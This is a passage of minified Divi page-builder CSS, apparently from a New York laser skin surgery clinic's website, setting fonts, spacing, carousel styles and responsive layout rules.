h6.et_pb_toggle_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:21px;letter-spacing:1px;line-height:3em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content p{line-height:1.9em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:1px;line-height:1.9em}.et_pb_accordion_0 .et_pb_toggle_open,.et_pb_accordion_0 .et_pb_toggle_close{background-color:rgba(0,0,0,0)}.et_pb_accordion_0 .et_pb_toggle_title:before{font-size:20px;right:-2px;color:rgba(0,10,5,0.25)}.et_pb_section_5.et_pb_section{padding-top:27px;padding-bottom:3px;background-color:#f2f2f2!important}.et_pb_divider_1{padding-top:20px;margin-top:9px!important}.et_pb_divider_1:before,.et_pb_divider_2:before,.et_pb_divider_3:before,.et_pb_divider_4:before,.et_pb_divider_5:before,.et_pb_divider_6:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_16{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-3px!important}.et_pb_divider_2{padding-top:20px;margin-top:7px!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{text-transform:uppercase;text-align:center}.et_pb_blurb_0.et_pb_blurb{padding-top:10px!important;padding-bottom:10px!important}.et_pb_blurb_0 .et_pb_blurb_content{text-align:left;max-width:310px}.et_pb_blurb_0.et_pb_blurb .et_pb_image_wrap{margin:auto auto auto 0}.et_pb_blurb_1 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content{max-width:310px}.et_pb_section_6.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px}.et_pb_section_7.et_pb_section{padding-top:30px;padding-bottom:130px;margin-bottom:-6px;background-color:#f2f2f2!important}.et_pb_text_17 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_18{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-top:17px!important;margin-top:-3px!important}.et_pb_text_18 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;text-align:center}.et_pb_row_20.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}div.et_pb_section.et_pb_section_8,div.et_pb_section.et_pb_section_9{background-size:contain;background-position:center bottom 0px;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Female-patient-consultation-injectable-treatment-Weiss-LSSC-NYC-left-left.png)!important}.et_pb_section_8.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px}.et_pb_section_9.et_pb_section{padding-top:0px;padding-bottom:120px;margin-top:0px;background-color:#f5f5f5!important}.et_pb_text_19 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_19 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:16px;line-height:1.8em;text-align:left}.et_pb_text_20 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:left}.et_pb_text_20 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_section_10.et_pb_section{padding-bottom:0px;background-color:#f2f2f2!important}.et_pb_button_2_wrapper{margin-top:200px!important}body #page-container .et_pb_section .et_pb_button_2{color:#000000!important;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.dica_divi_carouselitem_0,.dica_divi_carouselitem_1,.dica_divi_carouselitem_2,.dica_divi_carouselitem_3,.dica_divi_carouselitem_4,.dica_divi_carouselitem_5{filter:sepia(54%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover{filter:sepia(54%)}.dica_divi_carouselitem_0:hover,.dica_divi_carouselitem_1:hover,.dica_divi_carouselitem_2:hover,.dica_divi_carouselitem_3:hover,.dica_divi_carouselitem_4:hover,.dica_divi_carouselitem_5:hover{filter:sepia(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover:hover{filter:sepia(0%)}.dica_divi_carouselitem_0.dica_divi_carouselitem,.dica_divi_carouselitem_1.dica_divi_carouselitem,.dica_divi_carouselitem_2.dica_divi_carouselitem,.dica_divi_carouselitem_3.dica_divi_carouselitem,.dica_divi_carouselitem_4.dica_divi_carouselitem,.dica_divi_carouselitem_5.dica_divi_carouselitem{transition:filter 300ms ease 0ms}.dica_divi_carouselitem_0.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_1.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_2.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_3.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_4.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_5.dica_divi_carouselitem .social-media{justify-content:flex-start!important}.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_1.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_2.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_3.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_4.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_5.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-image-container{text-align:center!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carouselitem_0 .dica-rating span.rate:before,.dica_divi_carouselitem_1 .dica-rating span.rate:before,.dica_divi_carouselitem_2 .dica-rating span.rate:before,.dica_divi_carouselitem_3 .dica-rating span.rate:before,.dica_divi_carouselitem_4 .dica-rating span.rate:before,.dica_divi_carouselitem_5 .dica-rating span.rate:before{color:#d1bb32!important}.dica_divi_carouselitem_0 .dica-rating span.blank:before,.dica_divi_carouselitem_1 .dica-rating span.blank:before,.dica_divi_carouselitem_2 .dica-rating span.blank:before,.dica_divi_carouselitem_3 .dica-rating span.blank:before,.dica_divi_carouselitem_4 .dica-rating span.blank:before,.dica_divi_carouselitem_5 .dica-rating span.blank:before{color:rgba(0,10,5,0.2)!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:3px!important;line-height:1.3em!important;text-align:center!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-subtitle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:8px!important;line-height:2em!important;text-align:center!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:17px!important}{transform:!important}.dica_divi_carousel_0.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title{margin-top:12%!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container .image{max-width:80%}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container{text-align:center!important;z-index:10!important}.dica_divi_carousel_0 .swiper-button-next:before,.dica_divi_carousel_0 .swiper-button-prev:before{color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet{background-color:#e0e0e0!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .dica-container .swiper-pagination{text-align:center}.dica_divi_carousel_0 .dica-container .swiper-button-next,.dica_divi_carousel_0 .dica-container .swiper-button-prev{font-size:40px;width:40px;height:40px;padding:0px}.dica_divi_carousel_0 .dica-container .swiper-buttton-container{justify-content:space-between}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dica_divi_carousel_0 .dica_divi_carouselitem{width:calc(100%/2)}.et_pb_button_3_wrapper,.et_pb_accordion_item_0.et_pb_toggle{margin-top:10px!important}body #page-container .et_pb_section .et_pb_button_3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;background-color:#ffffff}.et_pb_divider_7,.et_pb_divider_8{padding-top:80px}.et_pb_divider_7:before,.et_pb_divider_8:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:80px;right:0px;left:0px}.et_pb_text_23{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;max-width:90%}div.et_pb_section.et_pb_section_11,div.et_pb_section.et_pb_section_12{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_11.et_pb_section,.et_pb_section_12.et_pb_section{padding-top:100px}.et_pb_section_13.et_pb_section,.et_pb_section_14.et_pb_section{padding-bottom:4px}.et_pb_button_4_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_4{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}.et_pb_section_17.et_pb_section,.et_pb_section_18.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_29.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_text_24{padding-top:10px!important}.et_pb_row_30.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content p{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;letter-spacing:2px!important;line-height:1.8em!important;text-align:center!important}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module,.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:50px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:40px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_4.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_5.et_pb_row,.et_pb_row_7.et_pb_row{margin-right:auto!important;margin-bottom:60px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_text_4.et_pb_module,.et_pb_text_6.et_pb_module,.et_pb_text_9.et_pb_module,.et_pb_text_11.et_pb_module,.et_pb_text_13.et_pb_module,.et_pb_text_23.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_6.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_video_0.et_pb_module,.et_pb_row_15.et_pb_row,.et_pb_image_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_9.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_11.et_pb_row{padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:0px}.et_pb_row_14.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_23.et_pb_row,.et_pb_row_24.et_pb_row{margin-top:18px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_25.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_26.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_28.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_16,body #page-container .et-db #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_16.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row{width:90%}.et_pb_text_2{max-width:91.5%}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:61%}.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row{width:59%}.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row{width:79%}.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row{width:83%}.et_pb_row_22,.et_pb_button_3,.et_pb_divider_7{display:none!important}.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row{width:69%;max-width:100%}.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row{max-width:750px}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2023/12/lsscny-nyc-kybella-header.png),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_2{max-width:90%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}div.et_pb_section.et_pb_section_8,div.et_pb_section.et_pb_section_9{background-image:initial!important}.et_pb_section_9.et_pb_section{background-color:#f5f5f5!important}.et_pb_row_23.et_pb_row,.et_pb_row_24.et_pb_row{margin-top:-85px!important}.et_pb_button_2_wrapper{margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_section_11.et_pb_section,.et_pb_section_12.et_pb_section{padding-top:0px}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1,.et_pb_row_22,.et_pb_button_3,.et_pb_divider_7,.et_pb_divider_8{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_2,.et_pb_divider_4,.et_pb_section_8,.et_pb_section_9,.et_pb_button_2,.et_pb_divider_8{display:none!important}div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Weiss_Laser_Female-Patient-In-Chair_New-York_NYC_Mobile_002.jpg),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_0{letter-spacing:0px;margin-bottom:-4px!important}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_19 h2,.et_pb_text_20 h2,.et_pb_text_21 h2,.et_pb_text_22 h2,.et_pb_text_23 h2,.et_pb_text_24 h2{font-size:24px}.et_pb_row_1.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-top:75px!important;margin-right:auto!important;margin-left:auto!important;padding-top:9px!important;padding-bottom:9px!important}.et_pb_text_1 h1{font-size:30px;text-align:center}.et_pb_text_1{margin-top:40px!important}.et_pb_row_2.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_button_0_wrapper,.et_pb_button_1_wrapper,.et_pb_button_2_wrapper{margin-top:0px!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:96%}.et_pb_text_2.et_pb_text{color:#111111!important}.et_pb_text_2{padding-top:10px!important;margin-top:35px!important;width:90%}.et_pb_section_3.et_pb_section{padding-top:20px;padding-bottom:0px}.et_pb_row_3.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}.et_pb_divider_0{padding-top:0px;margin-top:0px!important}.et_pb_divider_0:before,.et_pb_divider_7:before{width:auto;top:0px;right:0px;left:0px}.et_pb_row_4.et_pb_row,.et_pb_text_3{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc 